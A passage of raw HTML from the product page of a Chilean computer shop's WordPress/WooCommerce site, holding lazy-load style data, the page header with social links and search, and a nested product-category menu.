url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png');}","hash":"3b67bd73-3530-4719-b2ac-7dbc701ef50e","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png"},{"selector":".vc_pixel_icon-fire","style":".vc_pixel_icon-fire{--wpr-bg-04ccfe51-bd98-43b2-b9ef-c777f21f22ec: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png');}","hash":"04ccfe51-bd98-43b2-b9ef-c777f21f22ec","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png"},{"selector":".vc_pixel_icon-heart","style":".vc_pixel_icon-heart{--wpr-bg-64a41907-db23-4d3d-b76e-78effd33a6ff: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png');}","hash":"64a41907-db23-4d3d-b76e-78effd33a6ff","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png"},{"selector":".vc_pixel_icon-mail","style":".vc_pixel_icon-mail{--wpr-bg-df529f21-3c96-4d7d-8fde-cf22b1dac1bd: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png');}","hash":"df529f21-3c96-4d7d-8fde-cf22b1dac1bd","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png"},{"selector":".vc_pixel_icon-shield","style":".vc_pixel_icon-shield{--wpr-bg-cdc10e85-d283-46bc-9ff0-96afd77c8aa8: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png');}","hash":"cdc10e85-d283-46bc-9ff0-96afd77c8aa8","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png"},{"selector":".vc_pixel_icon-video","style":".vc_pixel_icon-video{--wpr-bg-3eb6da57-dbee-4577-a94b-d8dc29bc6c2b: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png');}","hash":"3eb6da57-dbee-4577-a94b-d8dc29bc6c2b","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png"},{"selector":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon","style":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{--wpr-bg-ae4ebf2d-30a8-4ce8-8ab4-126ed88f361c: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_open.png');}","hash":"ae4ebf2d-30a8-4ce8-8ab4-126ed88f361c","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_open.png"},{"selector":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon","style":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{--wpr-bg-06ec7ee8-d85d-4632-b0e9-13843686a68c: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_close.png');}","hash":"06ec7ee8-d85d-4632-b0e9-13843686a68c","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_close.png"},{"selector":".wpb_flickr_widget p.flickr_stream_wrap a","style":".wpb_flickr_widget p.flickr_stream_wrap a{--wpr-bg-a88b4e0a-266e-4e5b-abca-cb56ef40c2b0: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/flickr.png');}","hash":"a88b4e0a-266e-4e5b-abca-cb56ef40c2b0","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/flickr.png"},{"selector":".vc-spinner.vc-spinner-complete","style":".vc-spinner.vc-spinner-complete:before{--wpr-bg-54533cee-4cf1-479f-b0f1-2613f1406256: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png');}","hash":"54533cee-4cf1-479f-b0f1-2613f1406256","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png"},{"selector":".vc-spinner.vc-spinner-failed","style":".vc-spinner.vc-spinner-failed:before{--wpr-bg-e661491e-827d-4142-b051-347d34fa3bec: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/vc\/remove.png');}","hash":"e661491e-827d-4142-b051-347d34fa3bec","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/vc\/remove.png"},{"selector":"input[type=\"date\"]","style":"input[type=\"date\"]{--wpr-bg-da1d9f0d-d2c1-480c-9f43-92d8967d365f: url('https:\/\/megabits.cl\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-d.svg');}","hash":"da1d9f0d-d2c1-480c-9f43-92d8967d365f","url":"https:\/\/megabits.cl\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-d.svg"},{"selector":"[class*=\"color-scheme-light\"] input[type='date']","style":"[class*=\"color-scheme-light\"] input[type='date']{--wpr-bg-b5d022a4-b2d7-423e-88bd-995c9f90a30f: url('https:\/\/megabits.cl\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-l.svg');}","hash":"b5d022a4-b2d7-423e-88bd-995c9f90a30f","url":"https:\/\/megabits.cl\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-l.svg"},{"selector":".pswp__button,[class*=\"pswp__button--arrow--\"]","style":".pswp__button,[class*=\"pswp__button--arrow--\"]:before{--wpr-bg-a93ba1ba-6f50-40d6-ae6f-f0974b6e2692: url('https:\/\/megabits.cl\/wp-content\/themes\/woodmart\/images\/default-skin.png');}","hash":"a93ba1ba-6f50-40d6-ae6f-f0974b6e2692","url":"https:\/\/megabits.cl\/wp-content\/themes\/woodmart\/images\/default-skin.png"},{"selector":".pswp--svg .pswp__button,.pswp--svg [class*=\"pswp__button--arrow--\"]","style":".pswp--svg .pswp__button,.pswp--svg [class*=\"pswp__button--arrow--\"]:before{--wpr-bg-e454f2c6-12fd-41b0-bd80-064573c4e185: url('https:\/\/megabits.cl\/wp-content\/themes\/woodmart\/images\/default-skin.svg');}","hash":"e454f2c6-12fd-41b0-bd80-064573c4e185","url":"https:\/\/megabits.cl\/wp-content\/themes\/woodmart\/images\/default-skin.svg"},{"selector":"rs-dotted.twoxtwo","style":"rs-dotted.twoxtwo{--wpr-bg-9a21545e-f03f-4f68-ab4e-331fcb1648cb: url('https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile.png');}","hash":"9a21545e-f03f-4f68-ab4e-331fcb1648cb","url":"https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile.png"},{"selector":"rs-dotted.twoxtwowhite","style":"rs-dotted.twoxtwowhite{--wpr-bg-bf3d9889-1fa7-424d-aaf4-2b8c11988c62: url('https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_white.png');}","hash":"bf3d9889-1fa7-424d-aaf4-2b8c11988c62","url":"https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_white.png"},{"selector":"rs-dotted.threexthree","style":"rs-dotted.threexthree{--wpr-bg-508f60e1-eb9c-4460-a5f3-5f140b0aed06: url('https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3.png');}","hash":"508f60e1-eb9c-4460-a5f3-5f140b0aed06","url":"https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3.png"},{"selector":"rs-dotted.threexthreewhite","style":"rs-dotted.threexthreewhite{--wpr-bg-a9439858-87dd-4002-a617-18a8bb99f712: url('https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3_white.png');}","hash":"a9439858-87dd-4002-a617-18a8bb99f712","url":"https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3_white.png"},{"selector":".rs-layer.slidelink a div","style":".rs-layer.slidelink a div{--wpr-bg-d02bef1a-2fdf-45f4-b48c-ebfedc05952c: url('https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png');}","hash":"d02bef1a-2fdf-45f4-b48c-ebfedc05952c","url":"https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png"},{"selector":".rs-layer.slidelink a span","style":".rs-layer.slidelink a span{--wpr-bg-aa214806-d621-46cd-9967-4c5ddb4a0285: url('https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png');}","hash":"aa214806-d621-46cd-9967-4c5ddb4a0285","url":"https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png"},{"selector":"rs-loader.spinner0","style":"rs-loader.spinner0{--wpr-bg-71be346b-e68f-4afb-81ef-aab6aca4ca1e: url('https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif');}","hash":"71be346b-e68f-4afb-81ef-aab6aca4ca1e","url":"https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif"},{"selector":"rs-loader.spinner5","style":"rs-loader.spinner5{--wpr-bg-10fa98ee-c188-4486-b8b3-339792af1736: url('https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif');}","hash":"10fa98ee-c188-4486-b8b3-339792af1736","url":"https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular product-template-default single single-product postid-11655 wp-custom-logo wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on wd-sticky-btn-on wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div data-rocket-location-hash="1d2f525ce3ea968146219c11c5fd2e8a" class="wd-skip-links">
						<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div data-rocket-location-hash="cac5a6d623ac7d282dcc5185b5772dc7" class="wd-page-wrapper website-wrapper">
									<header data-rocket-location-hash="80161c4db95953b0d53a99b3d41bcfe6" class="whb-header whb-header_106032 whb-scroll-slide whb-sticky-real">
					<div data-rocket-location-hash="204580e74ddd733969730c489876d875" class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49">Megabits LTDA</div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-bordered social-follow wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://facebook.com/megabitscomputacion" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/MegaBitsCL" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/megabitspuq" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCCcK7gZ9JYONdPcxKDlA9Og" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/56934512158" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://wa.me/56934512158" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.tiktok.com/@megabitspuq" target="_blank" class=" wd-social-icon social-tiktok" aria-label="TikTok social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	<div id="wd-697a080d2bf1d" class="  whb-rbok2i76ce6snwdl6tac wd-button-wrapper text-center"><a href="https://megabits.cl/megabox-pcs-gamers/" title="" target="_blank" style="--btn-color:#fff;--btn-color-hover:#fff;" class="btn btn-style-3d btn-shape-rectangle btn-size-extra-small">PC Gamer</a></div><div id="wd-697a080d2c01e" class="  whb-lfzkgwcl1ull6ftnw5co wd-button-wrapper text-center"><a href="https://megabits.cl/product-category/gamers-video-juegos/" title="" style="--btn-color:#fff;--btn-color-hover:#fff;" class="btn btn-style-3d btn-shape-rectangle btn-size-extra-small">Zona Gamer</a></div><div id="wd-697a080d2c0ff" class="  whb-bc9qjn4ox9b43s77h58y wd-button-wrapper text-center"><a href="https://megabits.cl/ofertas/" title="" style="--btn-color:#fff;--btn-color-hover:#fff;" class="btn btn-style-3d btn-shape-rectangle btn-size-extra-small">Ofertas</a></div></div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://megabits.cl/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<picture style="max-width: 250px;" loading="lazy">
<source type="image/avif" data-lazy-srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.avif"/>
<source type="image/webp" data-lazy-srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Megabits Tienda Computación Punta Arenas" data-lazy-src="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png"/><noscript><img src="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png" alt="Megabits Tienda Computación Punta Arenas" loading="lazy"/></noscript>
</picture>
	</a>
					<a href="https://megabits.cl/" class="wd-logo wd-sticky-logo" rel="home">
			<picture style="max-width: 250px;">
<source type="image/avif" data-lazy-srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.avif"/>
<source type="image/webp" data-lazy-srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Megabits Tienda Computación Punta Arenas" data-lazy-src="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png"/><noscript><img src="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png" alt="Megabits Tienda Computación Punta Arenas"/></noscript>
</picture>
		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://megabits.cl/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Buscar Productos" value="" name="s" aria-label="Search" title="Buscar Productos" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Categorías" rel="nofollow" data-val="0">
					<span>Categorías</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Categorías</a></li>
							<li class="cat-item cat-item-69"><a class="pf-value" href="https://megabits.cl/product-category/almacenamiento/" data-val="almacenamiento" data-title="Almacenamiento" >Almacenamiento</a>
<ul class='children'>
	<li class="cat-item cat-item-492"><a class="pf-value" href="https://megabits.cl/product-category/almacenamiento/accesorios-almacenamiento/" data-val="accesorios-almacenamiento" data-title="Accesorios de Almacenamiento" >Accesorios de Almacenamiento</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://megabits.cl/product-category/almacenamiento/discos-externos/" data-val="discos-externos" data-title="Discos Externos" >Discos Externos</a>
</li>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://megabits.cl/product-category/almacenamiento/discos-internos/" data-val="discos-internos" data-title="Discos Internos" >Discos Internos</a>
</li>
	<li class="cat-item cat-item-70"><a class="pf-value" href="https://megabits.cl/product-category/almacenamiento/estado-solido-ssd/" data-val="estado-solido-ssd" data-title="Estado Solido (SSD)" >Estado Solido (SSD)</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://megabits.cl/product-category/almacenamiento/memorias-externas/" data-val="memorias-externas" data-title="Memorias externas" >Memorias externas</a>
</li>
	<li class="cat-item cat-item-72"><a class="pf-value" href="https://megabits.cl/product-category/almacenamiento/unidades-flash/" data-val="unidades-flash" data-title="Unidades Flash USB" >Unidades Flash USB</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://megabits.cl/product-category/audio-y-video/" data-val="audio-y-video" data-title="Audio y Video" >Audio y Video</a>
<ul class='children'>
	<li class="cat-item cat-item-343"><a class="pf-value" href="https://megabits.cl/product-category/audio-y-video/accesorios-tv-monitor/" data-val="accesorios-tv-monitor" data-title="Accesorios TV - Monitor" >Accesorios TV &#8211; Monitor</a>
</li>
	<li class="cat-item cat-item-91"><a class="pf-value" href="https://megabits.cl/product-category/audio-y-video/adaptadores-audio-video/" data-val="adaptadores-audio-video" data-title="Adaptadores audio video" >Adaptadores audio video</a>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://megabits.cl/product-category/audio-y-video/cables-de-audio-y-video/" data-val="cables-de-audio-y-video" data-title="Cables de Audio y Video" >Cables de Audio y Video</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://megabits.cl/product-category/audio-y-video/televisores-y-monitores/" data-val="televisores-y-monitores" data-title="Televisores y Monitores" >Televisores y Monitores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/" data-val="componentes-pc" data-title="Componentes PC" >Componentes PC</a>
<ul class='children'>
	<li class="cat-item cat-item-74"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/fuentes-de-poder/" data-val="fuentes-de-poder" data-title="Fuentes de poder" >Fuentes de poder</a>
</li>
	<li class="cat-item cat-item-473"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/gabinetes/" data-val="gabinetes" data-title="Gabinetes" >Gabinetes</a>
</li>
	<li class="cat-item cat-item-18"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/memorias-ram/" data-val="memorias-ram" data-title="Memorias" >Memorias</a>
	<ul class='children'>
	<li class="cat-item cat-item-494"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/memorias-ram/notebook-ram/" data-val="notebook-ram" data-title="Notebook RAM" >Notebook RAM</a>
</li>
	<li class="cat-item cat-item-493"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/memorias-ram/pc-ram/" data-val="pc-ram" data-title="PC RAM" >PC RAM</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-470"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/procesadores/" data-val="procesadores" data-title="Procesadores" >Procesadores</a>
</li>
	<li class="cat-item cat-item-501"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/refrigeracion/" data-val="refrigeracion" data-title="Refrigeración" >Refrigeración</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://megabits.cl/product-category/electronica-y-energia/" data-val="electronica-y-energia" data-title="Electrónica y Energía" >Electrónica y Energía</a>
<ul class='children'>
	<li class="cat-item cat-item-496"><a class="pf-value" href="https://megabits.cl/product-category/electronica-y-energia/adaptadores/" data-val="adaptadores" data-title="Adaptadores" >Adaptadores</a>
</li>
	<li class="cat-item cat-item-495"><a class="pf-value" href="https://megabits.cl/product-category/electronica-y-energia/cables-y-extensiones/" data-val="cables-y-extensiones" data-title="Cables y Extensiones" >Cables y Extensiones</a>
</li>
	<li class="cat-item cat-item-497"><a class="pf-value" href="https://megabits.cl/product-category/electronica-y-energia/cargadores-y-cables/" data-val="cargadores-y-cables" data-title="Cargadores y Cables" >Cargadores y Cables</a>
</li>
	<li class="cat-item cat-item-554"><a class="pf-value" href="https://megabits.cl/product-category/electronica-y-energia/pilas-alcalinas/" data-val="pilas-alcalinas" data-title="Pilas Alcalinas" >Pilas Alcalinas</a>
</li>
	<li class="cat-item cat-item-335"><a class="pf-value" href="https://megabits.cl/product-category/electronica-y-energia/ups/" data-val="ups" data-title="UPS" >UPS</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://megabits.cl/product-category/equipos-portatil-y-pc/" data-val="equipos-portatil-y-pc" data-title="Equipos - Portátil y PC" >Equipos &#8211; Portátil y PC</a>
<ul class='children'>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://megabits.cl/product-category/equipos-portatil-y-pc/portatiles-movil/" data-val="portatiles-movil" data-title="Portátiles / Móvil" >Portátiles / Móvil</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/" data-val="gamers-video-juegos" data-title="Gamers" >Gamers</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/accesorios-gamer/" data-val="accesorios-gamer" data-title="Accesorios Gamer" >Accesorios Gamer</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/audifonos-microfonos-gamer/" data-val="audifonos-microfonos-gamer" data-title="Audifonos - Microfonos Gamer" >Audifonos &#8211; Microfonos Gamer</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/hardware-gamer/" data-val="hardware-gamer" data-title="Hardware Gamer" >Hardware Gamer</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/kit-gamer/" data-val="kit-gamer" data-title="Kit Gamer" >Kit Gamer</a>
</li>
	<li class="cat-item cat-item-458"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/monitor-gamer/" data-val="monitor-gamer" data-title="Monitor Gamer" >Monitor Gamer</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/mouse-gamer/" data-val="mouse-gamer" data-title="Mouse Gamer" >Mouse Gamer</a>
</li>
	<li class="cat-item cat-item-528"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/mousepad-gamer/" data-val="mousepad-gamer" data-title="MousePad Gamer" >MousePad Gamer</a>
</li>
	<li class="cat-item cat-item-480"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/sillas-gamers/" data-val="sillas-gamers" data-title="Sillas Gamers" >Sillas Gamers</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/teclado-gamer/" data-val="teclado-gamer" data-title="Teclado Gamer" >Teclado Gamer</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-534"><a class="pf-value" href="https://megabits.cl/product-category/herramientas/" data-val="herramientas" data-title="Herramientas" >Herramientas</a>
</li>
	<li class="cat-item cat-item-75"><a class="pf-value" href="https://megabits.cl/product-category/impresion-e-insumos/" data-val="impresion-e-insumos" data-title="Impresión e Insumos" >Impresión e Insumos</a>
<ul class='children'>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://megabits.cl/product-category/impresion-e-insumos/impresoras/" data-val="impresoras" data-title="Impresoras" >Impresoras</a>
</li>
	<li class="cat-item cat-item-76"><a class="pf-value" href="https://megabits.cl/product-category/impresion-e-insumos/tintas/" data-val="tintas" data-title="Tintas" >Tintas</a>
</li>
	<li class="cat-item cat-item-16"><a class="pf-value" href="https://megabits.cl/product-category/impresion-e-insumos/toners/" data-val="toners" data-title="Toners" >Toners</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://megabits.cl/product-category/nuevo/" data-val="nuevo" data-title="Nuevo" >Nuevo</a>
</li>
	<li class="cat-item cat-item-508"><a class="pf-value" href="https://megabits.cl/product-category/oferta/" data-val="oferta" data-title="Oferta" >Oferta</a>
</li>
	<li class="cat-item cat-item-19"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/" data-val="perifericos-teclados-cables-usb-mouses" data-title="Periféricos" >Periféricos</a>
<ul class='children'>
	<li class="cat-item cat-item-315"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/audifonos-y-microfonos/" data-val="audifonos-y-microfonos" data-title="Audifonos y Micrófonos" >Audifonos y Micrófonos</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/cables/" data-val="cables" data-title="Cables" >Cables</a>
</li>
	<li class="cat-item cat-item-475"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/ergonomia/" data-val="ergonomia" data-title="Ergonomía" >Ergonomía</a>
</li>
	<li class="cat-item cat-item-553"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/mouse/" data-val="mouse" data-title="Mouse" >Mouse</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/mousepads/" data-val="mousepads" data-title="Mousepads" >Mousepads</a>
</li>
	<li class="cat-item cat-item-499"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/parlantes/" data-val="parlantes" data-title="Parlantes" >Parlantes</a>
</li>
	<li class="cat-item cat-item-552"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados/" data-val="teclados" data-title="Teclados" >Teclados</a>
</li>
	<li class="cat-item cat-item-20"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados-y-mouse/" data-val="teclados-y-mouse" data-title="Teclados y Mouse" >Teclados y Mouse</a>
</li>
	<li class="cat-item cat-item-498"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/webcam/" data-val="webcam" data-title="Webcam" >Webcam</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-78"><a class="pf-value" href="https://megabits.cl/product-category/redes/" data-val="redes" data-title="Redes" >Redes</a>
<ul class='children'>
	<li class="cat-item cat-item-80"><a class="pf-value" href="https://megabits.cl/product-category/redes/accesorios-de-red/" data-val="accesorios-de-red" data-title="Accesorios de red" >Accesorios de red</a>
</li>
	<li class="cat-item cat-item-82"><a class="pf-value" href="https://megabits.cl/product-category/redes/cables-de-red-utp-rj45-megabits/" data-val="cables-de-red-utp-rj45-megabits" data-title="Cables de Red" >Cables de Red</a>
</li>
	<li class="cat-item cat-item-79"><a class="pf-value" href="https://megabits.cl/product-category/redes/equipos-de-red/" data-val="equipos-de-red" data-title="Equipos de Red" >Equipos de Red</a>
</li>
	<li class="cat-item cat-item-81"><a class="pf-value" href="https://megabits.cl/product-category/redes/rack-gabinetes/" data-val="rack-gabinetes" data-title="Rack Gabinetes" >Rack Gabinetes</a>
</li>
	<li class="cat-item cat-item-224"><a class="pf-value" href="https://megabits.cl/product-category/redes/wifi/" data-val="wifi" data-title="Wifi" >Wifi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-84"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/" data-val="video-vigilancia" data-title="Video Vigilancia" >Video Vigilancia</a>
<ul class='children'>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/accesorios-cctv/" data-val="accesorios-cctv" data-title="Accesorios CCTV" >Accesorios CCTV</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/alarmas/" data-val="alarmas" data-title="Alarmas" >Alarmas</a>
